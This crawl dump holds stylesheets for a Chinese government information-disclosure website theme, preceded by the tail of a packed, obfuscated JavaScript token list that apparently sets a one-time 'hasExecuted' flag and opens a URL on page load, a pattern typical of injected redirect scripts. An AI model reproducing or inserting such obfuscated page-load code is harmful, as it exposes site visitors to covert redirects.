29172|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u002F|u0031|u0037|u0038|u0032|u002E|u0035|typeof|denifednu|false|534865|534873|506234|506233|u0041|948343|948350|468599|468595|new|RegExp|944717|944713|dedaoLtnetnoCMOD|null|u003A|u0034|u0039|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://hzzy88.com/qdsrmzf/resource/theme/zfxxgk/css/main.css
body_size: 1850
content:
* {
	margin: 0;
	padding: 0;
	font-family: "微软雅黑";
        list-style: none;
}
a{
	text-decoration: none;
}
.main {
       min-height: 800px;
       min-width: 1200px;
       background: url(/qdsrmzf/resource/theme/zfxxgk/img/zwxxgk_bg.png) center -78px no-repeat;
}

.main .for-guohui {
	position: relative;
	top: 30px;
	height: 80px;
	line-height: 80px;
}
/*收缩CSS*/
.jia,.jian{
display:none;
}
.show{
display:inline-block;
}
.zdxm_nf,.yjs_nf{
display:none;
}
.zdxm_nf>li,.yjs_nf>li{
        text-align: left;
	height: 32px;
	line-height: 32px;
	font-size: 16px;	
	padding-left: 60px;
}
.zdxm_nf>li>a,.yjs_nf>li>a{
display: inline-block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	color: #333333;
}

.zfxxgk_top{
	height: 285px;
	overflow: hidden;
        width: 1100px;
        margin: 0 auto;
}

.for-guohui img {
	width: 70px;
	vertical-align: middle;
}

.for-guohui span {
	display: inline-block;
	margin-left: 20px;
	color: #ffffff;
	font-size: 35px;
	vertical-align: middle;
}

.main .top-title,.main .top-title>span {
	margin-top: 70px;
	text-align: center;
	font-size: 100px;
	color: #FFFFFF;
	font-weight: bolder;
	/* 设置字体阴影的方法 */
	text-shadow:#738cc2 3px 4px 5px;
	font-weight: bolder;
}

.main .top-title>span {
	position: relative;
}

.main .top-line {
	position: absolute;
	bottom: -20px;
	left: 0px;
	width: 488px;
	border: 2px solid #FFFFFF;
}

.main .container {
	width: 1100px;
	margin: 0px auto 0px;
	background-color: #f6f5f7;
        padding-bottom: 10px;
}

.main .container:after {
	content:"";			
	height:0;				
	line-height:0;			
	display:block;			
	visibility:hidden;		
	clear:both;	
}

.container-main {
	float: right;
	width: 770px;
	margin-right: 30px;
	background-color: #ffffff;
	box-shadow: 0 10px 10px 0 #babacd;
}
.divlist{
	background: white;
}
/* 以下为需要用js处理的部分 */
.search1 {
	position: relative;
	padding: 85px 0px;
	text-align: center;
}

.search1>input[type=text] {
	width: 510px;
	height: 50px;
	padding-left: 20px;
	padding-right: 50px;
	border-radius: 9px;
	border: 2px solid #2d66a5;
	outline: none;
	box-sizing: border-box;	
}
.search1>form>input[type=text] {
	width: 510px;
	height: 50px;
	padding-left: 20px;
	padding-right: 50px;
	border-radius: 9px;
	border: 2px solid #2d66a5;
	outline: none;
	box-sizing: border-box;	
}

.search1>form>a {
	position: absolute;
	right: 308px;
	top: 93px;
}

.page-demo {
	float: left;
	width: 240px;
	margin-left: 36px;
	margin-right: 18px;
}

.page-demo>ul {
	list-style: none;
}

.page-demo>ul>li {
	width: 100%;
	margin-bottom: 15px;
	background-color: white;
	line-height: 70px;
}

.page-demo>ul>li>a{
	display: inline-block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	color: #2D66A5;
}

.page-demo>ul>.active {
	background-color: #2D66A5;
}

.page-demo>ul>.active .add {
	color: white;
}

.page-demo>ul>.active>a {
	color: white;
}

.page-demo>ul>li img {
	vertical-align: middle;
	margin-left: 30px;
}
.divlist{
    line-height: 70px;
    margin-bottom: 15px;
    cursor: pointer;
}
.page-demo div img{
	vertical-align: middle;
	margin-left: 30px;
}
.page-demo .page-demo-topText {
	display: inline-block;
	width: 90px;
	vertical-align: middle;
	margin-left: 35px;
	line-height: 25px;
	font-size: 20px;
}

.add {
	display: inline-block;
	/* display: none; */
	vertical-align: middle;
	margin-left: 5px;
}

.add span {
	font-size: 30px;
}

.reduce {
	/* display: inline-block; */
	display: none;
	vertical-align: middle;
	margin-left: 5px;
}

.reduce span {
	font-size: 30px;
}
.divlist.active2{
	margin-bottom:0px;
}
.div-list3 {
	margin-bottom:15px;
}
.list3-detail.active3{
	display: inline-block;
}
.list3-detail {
	display: none;
	list-style:none;
	background-color: white;
	width: 240px;
}

.list3-detail>li {
	text-align: left;
	height: 32px;
	line-height: 32px;
	font-size: 16px;
	/*background: url(/qdsrmzf/resource/theme/zfxxgk/img/li-bac.png) 60px 14px no-repeat;*/
	padding-left: 29px;
}

.list3-detail>li>a {
	display: inline-block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	color: #333333;
}

.list3-detail>li:hover {
	background-color: #e6f5ff;
}
.list3-detail>li.selt {
	background-color: #e6f5ff;
}
.page-demo-topText{
    color: #2D66A5;
}


.memu-img{
	display: inline-block;
    width: 40px;
    height: 45px;
    vertical-align: middle;
    margin-left: 30px;
}

.memu-img.zn{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgkzn-1.png) no-repeat;
}
.memu-img.zd{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgkzd-1.png) no-repeat;
}
.memu-img.nr{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/fdzdgknr-1.png) no-repeat;
}
.memu-img.nb{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgknb-1.png) no-repeat;
}

.page-demo>ul>.active .memu-img.zn{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgkzn-2.png) no-repeat;
}
.page-demo>ul>.active .memu-img.zd{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgkzd-2.png) no-repeat;
}
.page-demo>ul>.active .memu-img.nr{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/fdzdgknr-2.png) no-repeat;
}
.page-demo>ul>.active .memu-img.nb{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgknb-2.png) no-repeat;
}

.page-demo>ul>.active1 .memu-img.zn{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgkzn-2.png) no-repeat;
}
.page-demo>ul>.active1 .memu-img.zd{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgkzd-2.png) no-repeat;
}
.page-demo>ul>.active1 .memu-img.nr{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/fdzdgknr-2.png) no-repeat;
}
.page-demo>ul>.active1 .memu-img.nb{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgknb-2.png) no-repeat;
}

.page-demo>ul>.active2 .memu-img.nr{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/fdzdgknr-2.png) no-repeat;
}
.page-demo>ul>.active2 .memu-img.nb{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgknb-2.png) no-repeat;
}


.page-demo>ul>.active1{
    background-color: #2D66A5;
}
.page-demo>ul>.active1 .page-demo-topText{
	color:white;
}
.page-demo>ul>.active2{
    background-color: #2D66A5;
}
.page-demo>ul>.active2 .page-demo-topText{
	color:white;
}

.page-demo>ul>.active .page-demo-topText{
	color:white;
}

.tubiao{
    display: inline-block;
    width: 20px;
    height: 50px;
    vertical-align: middle;
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgk_img_01.png) no-repeat center;
    margin-left: 10px;
}



.page-demo>ul>.active .tubiao{
     background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgk_img_01w.png) no-repeat center;
}

.page-demo>ul>.active2 .tubiao.on{
     background: url(/qdsrmzf/resource/theme/zfxxgk/img/zfxxgk_img_02.png) no-repeat center;
}
@media only screen and (max-width:768px){
    .top,.head,.nav,.foot{width:1200px;}
    .wza-a{display:none;}
    .wza{top:70px;}	
}


li.zzfwjj {
    padding-left: 43%;
line-height: 25px;
}

li.zzfwj:hover {
    background-color: #e6f5ff;
}
li.zzfwj.selt {
    background-color: #e6f5ff;;
}

ul.zzfwj_nf li a {
    color: #333;
    font-size: 15px;
}
ul.zzfwj_nf {
    display: none;
}

ul.zzfwj_nf.show {
    display: block;
}

.zzfwj_nf li span{
  cursor:pointer;
}



li.zfgfxwjk {
    padding-left: 43%;
line-height: 25px;
}

li.zfgfxwjk:hover {
    background-color: #e6f5ff;
}
li.zfgfxwjk.selt {
    background-color: #e6f5ff;;
}

ul.zfgfxwjk_nf li a {
    color: #333;
    font-size: 15px;
}
ul.zfgfxwjk_nf {
    display: none;
}

ul.zfgfxwjk_nf.show {
    display: block;
}

.zfgfxwjk_nf li span{
  cursor:pointer;
}
ul.zlm01_nf.show {
    display: block;
}
ul.zlm01_nf {
    display: none;
}
li.zlm01 {
    padding-left: 80px;
    line-height: 25px;
}
ul.zlm01_nf li a {
    color: #333;
    font-size: 15px;
}	
li.zlm01.selt {
    background-color: #e6f5ff;
}
li.zlm01:hover {
    background-color: #e6f5ff;
}


li.czyjs {
    padding-left: 43%;
line-height: 25px;
}

li.czyjs:hover {
    background-color: #e6f5ff;
}
li.czyjs.selt {
    background-color: #e6f5ff;;
}

ul.czyjs_nf li a {
    color: #333;
    font-size: 15px;
}
ul.czyjs_nf {
    display: none;
}

ul.czyjs_nf.show {
    display: block;
}

.czyjs_nf li span{
  cursor:pointer;
}
.nlogo{width:70px !important}

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://hzzy88.com/qdsrmzf/resource/theme/zfxxgk/css/content_wj.css
body_size: 937
content:
* {
	margin: 0;
	padding: 0;
}

.container-main-title{
	margin-bottom: 20px;
	padding-top: 20px;
	text-align: center;
	font-size: 32px;
	color: #2d66a5;
	font-weight: 700;
}

.container-main {
	width: 710px;
	/*height: 1085px;*/
	padding: 0px 30px 30px 30px;
	
}

.container-main p {
	text-indent: 2em;
	line-height: 36px;
	font-size: 18px;
}

h1 {
	font-size: 22px;
	line-height: 50px;
}

h2 {
	font-size: 20px;
	line-height: 40px;
}

h3 {
	display: inline;
	font-size: 18px;
	margin-left: 28px;
}

h3+p {
	display: inline;
}

h3+p:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.test-1{
	height: 740px;
	overflow-y: auto;
}

.test-1::-webkit-scrollbar {/*滚动条整体样式*/
	width: 10px;     /*高宽分别对应横竖滚动条的尺寸*/
	height: 0px;
}
.test-1::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
	border-radius: 10px;
	 -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
	background: #2d66a5;
	height: 10px;
}
.test-1::-webkit-scrollbar-track {/*滚动条里面轨道*/
	-webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
	border-radius: 10px;
	background: #EDEDED;
}
.test-1{
	padding:0px 10px;
	scrollbar-face-color: #2d66a5; /**//*立体滚动条的颜色*/
	scrollbar-track-color: #EDEDED; /**//*立体滚动条背景颜色*/ 
}

.tit-info {
    margin-bottom: 30px;
    padding-bottom: 27px;
    text-align: center;
    font-size: 16px;
    border-bottom: 3px solid #ecececad;
    border-radius: 2px;
}

.tit-info span {
    margin-left: 5px;
}

.tit-info a {
    color: #333;
}

.m-share{
    text-align: right;
    width: 680px;
    height: 40px;
}
.bdsharebuttonbox.bdshare-button-style0-16{
    float: right;
    height: 40px;
    padding-top: 10px;
}
#zoom table {
    max-width: 685px;
    /*table-layout: fixed;*/
    word-wrap: break-word;
    border-collapse: collapse;
}
#zoom td {
    padding: 0px 3px !important;
}
#zoom table td p {
    text-indent: 0em !important;
}

table.table_content {
    border-collapse: collapse;
    width: 710px;
    margin-top: 30px;
}
table.table_content td {
    border: 1px solid #ccc;
    padding-left: 5px;
    min-width:78px;
}
#qrcode{
    text-align: right;
    padding-right: 24px;
}
.ywlj{
 cursor:pointer;
 display:inline-block;
}
#zoom img{
    max-width: 600px;
}

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://hzzy88.com/qdsrmzf/resource/theme/zfxxgk/css/footer.css
body_size: 941
content:
/* footer */
.m-footer {
  padding: 40px 0;
  border-top: 2px solid #015293;
  background: #fff;
  text-align: center;
}
.icon-dzjg {
  display: inline-block;
  width: 50px;
  height: 61px;
  margin-right: 30px;
  vertical-align: middle;
  background: url(/qdsrmzf/resource/theme/img/icon-dzjg.png) no-repeat center center;
}
.m-footer-copyright {
  display: inline-block;
  vertical-align: middle;
  color: #131313;
  font-size: 14px;
  line-height: 1;
}
.copyright {
  line-height: 1.8;
}
.m-footer-ul {
  display: inline-block;
  padding-bottom: 12px;
}
.m-footer-ul li {
  float: left;
  padding: 0 6px;
  color: #131313;
  font-size: 14px;
  line-height: 1;
  border-left: 1px solid #131313;
}
.m-footer-ul li:first-child {
  border: none;
}
.m-footer-ul li a {
  color: #131313;
}
.m-footer-ul li a:hover {
  color: #015293;
}
.icon-zc {
  display: inline-block;
  width: 110px;
  height: 55px;
  margin-left: 25px;
  vertical-align: middle;
  background: url(/qdsrmzf/resource/theme/img/icon-jc.png) no-repeat center center;
}
/*20210819*/
.foot {
    border-top: 8px solid #355e92;
    width: 100%;
    background-color: #dee0e2;
}
.select{
    padding-top: 18px;
    border-bottom: 1px solid #bfc1c3;
    padding-bottom: 18px;
}
.select .inner{
    width: 1000px;
    margin: 0 auto;
    padding-left: 200px;
}
.zy{
    display: block;
    font-size: 15px;
    color: #333333;
    width: 165px;
    height: 30px;
    text-align: center;
    background-color: #fff;
    float: left;
    line-height: 30px;
}
.zy img{
    vertical-align: top;
    margin-top: 5px;
}
.sel {

    width: 150px;
    background-color: #fff;
    box-shadow: 0 0 5px #ccc;
    position: relative;
    cursor: pointer;
}

.sel span {
    border: none;
    outline: none;
    width: 100%;
    height: 30px;
    line-height: 30px;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    padding-left: 16px;
}

.sel:after {
    content: "";
    width: 6px;
    height: 12px;
    background: url(/qdsrmzf/resource/theme/img/select_ico.png) no-repeat center;
    position: absolute;
    right: 10px;
    top: 10px;
    pointer-events: none;
}

.footer{
    width: 1000px;
    margin: 0 auto;
    padding-left: 200px;
    padding-bottom: 20px;
    overflow: auto;
}
.red_jg{
    float: left;
    margin-left: 15px;
    margin-top: 23px;
}
.footer .mid{
    float: left;
    width: 635px;
    padding-top: 20px;
    text-align: center;
    font-size: 15px;
    color: #131313;
}
.footer .mid a{
    color: #131313;
}
.footer .mid p{
    margin-top: 20px;
}

.foot {
    border-top: 8px solid #355e92;
    width: 100%;
    background-color: #dee0e2;
}
.select {
    padding-top: 18px;
    border-bottom: 1px solid #bfc1c3;
    padding-bottom: 18px;
}
.select .inner {
    width: 1000px;
    margin: 0 auto;
    padding-left: 200px;
}
.zy {
    display: block;
    font-size: 15px;
    color: #333333;
    width: 165px;
    height: 30px;
    text-align: center;
    background-color: #fff;
    float: left;
    line-height: 30px;
}
.zy img {
    vertical-align: top;
    margin-top: 5px;
}
.ml15 {
    margin-left: 15px;
}
.sel {
    width: 150px;
    background-color: #fff;
    box-shadow: 0 0 5px #ccc;
    position: relative;
    cursor: pointer;
}
.sel span {
    border: none;
    outline: none;
    width: 100%;
    height: 30px;
    line-height: 30px;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    padding-left: 16px;
}
.friendlink {
    width: 1200px;
    background: #fff;
    position: relative;
    display: none;
    overflow: auto;
    margin-top: 5px;
}
.sel::after {
    content: "";
    width: 6px;
    height: 12px;
    background: url(/qdsrmzf/resource/theme/img/select_ico.png) no-repeat center;
    position: absolute;
    right: 10px;
    top: 10px;
    pointer-events: none;
}
.clear {
    clear: both;
}
.footer {
    width: 1000px;
    margin: 0 auto;
    padding-left: 200px;
    padding-bottom: 20px;
    overflow: auto;
}
.red_jg {
    float: left;
    margin-left: 15px;
    margin-top: 23px;
}
.footer .mid {
    float: left;
    width: 635px;
    padding-top: 20px;
    text-align: center;
    font-size: 15px;
    color: #131313;
}
.footer .mid a {
    color: #131313;
}
.footer .mid p {
    margin-top: 20px;
}



--- FILE ---
content_type: text/css;charset=gbk
request_url: http://hzzy88.com/qdsrmzf/resource/theme/zfxxgk/css/head.css
body_size: 8780
content:
@font-face {
    font-family: Minij;
    src: url('/qdsrmzf/resource/theme/zfxxgk/css/mini.svg');
}

* {
    margin: 0;
    padding: 0;
    border: 0;
}

body {
    font-family: "Microsoft YaHei";
    font-size: 15px;
    color: #333333;
    background: url(/qdsrmzf/resource/theme/img/index_bg1.png) no-repeat top center;
}

ul {
    list-style: none;
}

a,ins {
    text-decoration: none;
}

.none {
    display: none!important;
}

.top {
    height: 40px;
    width: 100%;
    background-color: #3f6ea4;
    color: #fff;
    font-size: 14px;
}

.top .inner {
    width: 1200px;
    margin: 0 auto;
    height: 40px;
    line-height: 40px;
}

.top .inner img {
    vertical-align: middle;
}

.b {
    font-weight: bold;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.tc{
    text-align: center;
}
.red-color{
    color: #bb2335;
}
.blue-color{
    color: #5883b5;
}
.h-title{
    color: #355e92;
    font-weight: bold;
    font-size: 22px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 10px;
}

.top .inner .link {
    height: 21px;
    vertical-align: middle;
    border-left: 1px solid #5d8cbf;
    display: inline-block;
    line-height: 21px;
}

.top .inner .link a {
    color: #fff;
    margin-left: 15px;
    margin-right: 5px;
    text-decoration: none;
}

.top a {
    color: #fff;
}

.weixin {}
.weixin .weixin_nr {display:none;}
.weixin.on .weixin_nr{display:block;}

.weibo {}
.weibo .weibo_nr {display:none;}
.weibo.on .weibo_nr{display:block;}

.top .lbr {
    display: inline-block;
    height: 21px;
    line-height: 21px;
    padding-left: 5px;
    margin-left: 5px;
    vertical-align: middle;
    border-left: 1px solid #5d8cbf;
    font-size:15px;
}

.siteinfo {
    line-height: 24px;
    margin-top: 8px;
    color: #1f1f1f;
    text-align: right;
    height: 24px;
}

.siteinfo .rbr {
    display: inline-block;
    font-size: 14px;
    margin-right: 5px;
    padding-right: 5px;
    height: 16px;
    line-height: 16px;
    vertical-align: middle;
    border-right: 1px solid #222222;
}

.top .rbr {
    display: inline-block;
    margin-right: 5px;
    padding-right: 5px;
    height: 21px;
    line-height: 21px;
    border-right: 1px solid #5d8cbf;
}

.head {
    height: 171px;
    width: 1200px;
    margin: 0 auto;
}

.nav {
    width: 100%;
    height: 50px;
    border-top: 1px solid #e0e7ef;
    border-bottom: 2px solid #518CCC;
    background-color: #fff;
}

.nav ul {
    list-style: none;
    width: 1200px;
    height: 38px;
    margin: 6px auto;
}

.nav ul li {
    float: left;
    font-size: 20px;
    color: #222222;
    padding-left: 34px;
    padding-right: 34px;
    height: 22px;
    margin-top: 8px;
    background: url("/resource/theme/img/nav_bg.png") no-repeat right center;
    line-height: 22px;
    text-align: center;
}
.nav ul li:hover{
    border: 0;
    height: 38px;
    margin-top: 0;
    line-height: 38px;
}

.nav ul li a {
    display: inline-block;
    color: #222222;
}
.nav ul li:hover a{
    height: 38px;
    color: #fff;
    border-radius: 3px;
    background-color: #5b99cb;
}
.nav ul li.act {
    border: 0;
    height: 38px;
    margin-top: 0;
    line-height: 38px;
}

.nav ul li.act a {
    height: 38px;
    color: #fff;
    border-radius: 3px;
    background-color: #5b99cb;
}

.clear {
    clear: both;
}

.search {
    margin-top: 40px;
}

.input {
    width: 412px;
    height: 35px;
    font-size: 0;
    text-align: right;
    box-sizing:content-box;
    padding-left: 0px !important;
}

.input input {
    font-size: 15px;
    vertical-align: top;
    width: 312px;
    height: 36px;
    border: 0;
    line-height: 36px;
    outline: none;
    text-indent: 10px;
    font-family: "Microsoft YaHei";
    color: #9e9e9e;
}

.btn_search {
    width: 100px;
    height: 38px;
    border: 0;
    background-color: #518ccc;
    font-size: 15px;
    color: #fff;
    font-family: "Microsoft YaHei";
    vertical-align: top;
}

.btn_search img {
    vertical-align: middle;
    margin-right: 5px;
}

.btn_hsearch {
    width: 100px;
    height: 38px;
    background-color: #fff;
    color: #101417;
    border: 1px solid #518ccc;
    margin-left: 11px;
    font-size: 15px;
    font-family: "Microsoft YaHei";
    vertical-align: top;
}

.btn_hsearch img {
    vertical-align: middle;
    margin-right: 3px;
}

.hot_words {
    display: block;
    margin-top: 5px;
    font-size: 15px;
    color: #878787;
    text-align: left;

}

.hot_words label {
    color: #355e92;
    margin-right: 12px;
}

.main {
    padding-top: 17px;
    background-color: #f9f9f9;
    padding-bottom:1px;
}

.main .inner {

    width: 1200px;
    margin: 0 auto;

}

.main .inner .table_content{

    margin:0px auto;

}

.news {
    width: 555px;
    margin-left: 25px;
}

.news .tit {
    font-size: 18px;

    color: #666666;

    border-bottom: 1px solid #cfcfcf;
    height: 40px;
    line-height: 32px;
}
.news .tit a {
    font-size: 18px;

    color: #666666;
    height: 40px;
    line-height: 32px;
}

.news .tit .name {
    cursor: pointer;
    font-weight: bold;
}

.news .tit .name.act {
    color: #4175af;
}
.news .tit .name:hover{
    color: #da0000;
}
.news ul {
    padding-top: 5px;
}

.news ul li {
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/list_ico.png") no-repeat left center;
    padding-left: 13px;
    line-height: 36px;
    padding-right: 10px;
    text-align: right;
    color: #808080;
    font-size: 15px;
}

.news ul li a {
    color: #333;
    float: left;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
    width: 330px;
}
.news ul li:hover a{
    color: #1a6cb7;
}
.cf {
    padding: 14px;
    background-color: #fff;
    margin-bottom: 15px;
}

.wrap {
    width: 1068px;
    height: 74px;
    position: relative;
    overflow: hidden;
    float: left;
    margin-left: 30px;
}

.wrap ul {
    overflow: hidden;
    position: absolute;
    width: 1600px;
    left: 0;
    top: 0;
    _height: 1px;
}

.wrap ul li {
    float: left;
    width: 361px;
}

.iwant {
    width: 400px;
}

.iwant2 {
    width: 283px;
}

.ml15 {
    margin-left: 15px;
}
.ml20 {
    margin-left:20px;
}
.iwant .title {
    width: 100%;
    border-bottom: 1px solid #cfcfcf;
}
.iwant .title span{
    font-family: "Microsoft YaHei";
    font-size: 22px;
    color: #da0000;
    font-weight: bold;
}
.iwant .title span label{
    font-size: 33px;
    font-family: Minij;
}
.zf {
    width: 100%;
    margin-top: 15px;
}

.zf .left {
    width: 29px;
    padding: 19px 7px;
    font-size: 14px;
    color: #fff;
    background-color: #4175ae;
}

.zf .left span {
    line-height: 18px;
    display: block;
    margin-top: 5px;
}

.zf .right {
    width: 333px;
    height: 114px;
    margin-left: 5px;
    padding: 8px;
    background-color: #f2f2f2;
    border: 1px solid #e6e6e6;
}

.zf .right ul {
    border: 1px solid #e6e6e6;
    background-color: #fff;
    padding-top: 4px;
    height: 108px;
}

.zf .right ul li {
    float: left;
    line-height: 26px;
    font-size: 15px;
    margin-right: 4px;
}

.zf .right ul li label {
    font-weight: bold;
    color: #4175ae;
    margin-left: 10px;
    margin-right: 5px;
}

.zf .right ul li a {

    color: #222222;

}
.zf .right ul li:hover a{
    color: #4175ae;
}
.fl5 {
    margin-left: 5px;
}

.tab {
    margin-top: 15px;
    height: 38px;
    width: 100%;
    border-bottom: 2px solid #4175ae;
}

.tab .name {
    display: block;
    float: left;
    width: 130px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    cursor: pointer;
    background-color: #f1f1f1;

}

.tab .name.act {
    background-color: #4175ae;
    color: #fff;
}

.panel .con {
    margin-top: 18px;
}

.wj {
    width: 365px;
    border-left: 1px solid #e3e3e3;
    margin-left: 9px;
    position: relative;
    overflow: visible;
    padding-bottom: 5px;
}

.wj li {
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/point.png") no-repeat left top;
    margin-left: -6px;
    margin-top: -5px;
    height: 85px;
    cursor: pointer;
    padding-left: 18px;
}

.wj li:hover {
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/point_act.png") no-repeat left top;
}

.wj li:hover a {
    color: #1a6cb7;
}

.wj li label {
    line-height: 12px;
    display: block;
    font-size: 15px;
    color: #808080;
}

.wj li img {
    margin-top: 9px;
}

.wj li a {
    color: #333333;
    margin-top: 6px;
    width: 328px;
    line-height: 22px;
    font-size: 15px;
    margin-left: 3px;
    display: block;
}

.btn {
    font-size: 0;
    margin-top: 22px;
}
.btn button{
    background-color: #4175ae;
    cursor: pointer;
    font-family: "Microsoft YaHei";
    font-size: 15px;
    color: #fff;
}
.btn button:hover{
    background-color: #648ebb;
}
.btn button img{
    vertical-align: middle;
    margin-right: 5px;
}
.btn_wgk {

    width: 122px;
    height: 39px;

}

.btn_zfgb {

    width: 129px;
    height: 39px;
    margin-left: 8px;
}

.btn_blgk {

    width: 129px;
    height: 39px;
    margin-left: 8px;
}

.btn_xxgk {
    width: 401px;
    height: 39px;
    margin-top: 8px;
}

.fw li {
    float: left;
    margin-left: 10px;
    width: 90px;
    line-height: 32px;
}

.fw label {
    color: #4175ae;
    margin-right: 5px;
}

.fw a {
    color: #333;
}
.fw a:hover{
    color: #4175ae;
}
.deg {
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/deg_bg.png") no-repeat;
    width: 194px;
    height: 188px;
    position: relative;
    margin-top: 10px;
}

.ml10 {
    margin-left: 10px;
}

.deg .tit {
    text-align: center;
    line-height: 24px;
    height: 24px;
    font-size: 16px;
    color: #fff;
}

.deg ul li {
    width: 164px;
    height: 26px;
    background-color: #ecf3fa;
    color: #333333;
    position: relative;
    margin: 10px auto 0;
    padding-left: 12px;
}
.deg ul li:hover{
    background-color: #cbdff4;
    cursor: pointer;
}
.deg ul li a {
    font-size: 15px;
    color: #333;
}

.deg ul li img {
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 10px;
}

.deg ul {
    padding-top: 6px;
}

.deg ul li label {
    display: block;
    position: absolute;
    width: 3px;
    height: 15px;
    left: 0;
    top: 6px;
    background-color: #4175ae;
}

.ask li {
    float: left;
    width: 86px;
    margin-top: 12px;
    margin-bottom: 14px;
    padding-top: 7px;
    height: 73px;
    font-size: 15px;
    text-align: center;
}
.ask li:hover{
    width: 84px;
    padding-top: 6px;
    height: 72px;
    border-radius: 3px;
    border: 1px solid #447abf;
}
.ask li a {
    color: #333;
}

.ask li span {
    display: block;
}

.ask {
    padding-bottom: 10px;
    overflow: auto
}

.hy li {
    float: left;
    font-size: 15px;
    text-align: center;
    margin-top: 25px;
    height: 111px;
}

.hy li .img {
    width: 82px;
    height: 76px;
    border: 1px solid #d2d2d2;
    border-radius: 3px;
    text-align: center;
    line-height: 76px;
}
.hy li .img:hover{
    background-color: #f8f8f8;
}
.hy li .img img {
    vertical-align: middle;
}

.hy li a {
    color: #333;
}

.hy li span {
    display: block;
    margin-top: 10px;
}

.foot {
    border-top: 8px solid #355e92;
    width: 100%;
    background-color: #dee0e2;
}
.select{
    padding-top: 18px;
    border-bottom: 1px solid #bfc1c3;
    padding-bottom: 18px;
}
.select .inner{
    width: 1030px;
    margin: 0 auto;
    padding:0 auto;
}
.zy{
    display: block;
    font-size: 15px;
    color: #333333;
    width: 165px;
    height: 30px;
    text-align: center;
    background-color: #fff;
    float: left;
    line-height: 30px;
}
.zy img{
    vertical-align: top;
    margin-top: 5px;
}
.sel {
    width: 155px;
    background-color: #fff;
    box-shadow: 0 0 5px #ccc;
    position: relative;
    cursor: pointer;
    float: left;
    padding-left: 0px !important;
}

.sel span {
    border: none;
    outline: none;
    width: 100%;
    height: 30px;
    line-height: 30px;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    padding-left: 16px;
}

.sel:after {
    content: "";
    width: 6px;
    height: 12px;
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/select_ico.png) no-repeat center;
    position: absolute;
    right: 10px;
    top: 10px;
    pointer-events: none;
}

.footer{
    width: 846px;
    margin: 0 auto;
    padding-bottom: 20px;
    overflow: auto;
}
.red_jg{
    float: left;
    margin-left: 15px;
    margin-top: 23px;
}
.footer .mid{
    float: left;
    width: 626px;
    padding-top: 20px;
    text-align:center;
    font-size: 14px;
    color: #333;
    padding-left: 35px;
}
.footer .mid a{
    color: #333;
}
.footer .mid p{
    margin-top: 10px;
    padding-bottom:0px;
}
.zc_ico{
    float: left;
    margin-left: 10px;
    margin-top: 25px;
}

.main .inner .szf_left{
    width: 757px;
    float: left;
}
.main .inner .szf_right{
    width: 428px;
    margin-left: 15px;
    float: left;
}
.szf {
    width: 725px;
}

.szf .tit {
    font-size: 18px;

    color: #666666;

    border-bottom: 1px solid #cfcfcf;
    height: 40px;
    line-height: 40px;
}

.szf .tit .name {
    cursor: pointer;
    font-weight: bold;
}

.szf .tit .name.act {
    color: #4175af;
}
.szf .table{
    margin-top: 10px;

}
.szf .table .tr{
    display: table;
}
.szf .table .name{
    width: 88px;
    display: table-cell;
    vertical-align: middle;
    background-color: #ecf7ff;
    position: relative;
    padding-left:16px;
    padding-right: 16px;
    font-size: 20px;
    color: #4175ae;
    text-align:justify;
    font-weight: bold;
    text-align-last:justify;
}
.szf .table .name label{
    width: 88px;
    position: absolute;
    height: 0;
    bottom: 0;
    left: 16px;
    border-bottom: 1px solid #ccdce8;
}
.szf .table .cell{
    width: 2px; display: table-cell;

}
.szf .table .pic{
    width: 602px;
    margin-left: 2px;
    display: table-cell;
    background-color: #ecf7ff;
    position: relative;
    padding: 16px;
}
.szf .table .pic label{
    width: 570px;
    position: absolute;
    height: 0;
    bottom: 0;
    left: 16px;
    border-bottom: 1px solid #ccdce8;
}
.szf .table .pic ul li{
    float: left;
    margin-left: 3px;
    margin-right: 30px;
    font-size: 0;
    color: #333333;
    text-align: center;

}
.szf .table .pic ul li span{
    font-size: 16px;
    line-height: 40px;
    display: block;
}
.szf .table .pic ul li .head_img{
    padding: 5px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
}
.zwdt  li{
    height: 52px;
    line-height: 52px;
    font-size: 15px;
    color: #999999;
    padding-left: 10px;
}
.zwdt li a{
    color: #333333;
    font-size: 16px;
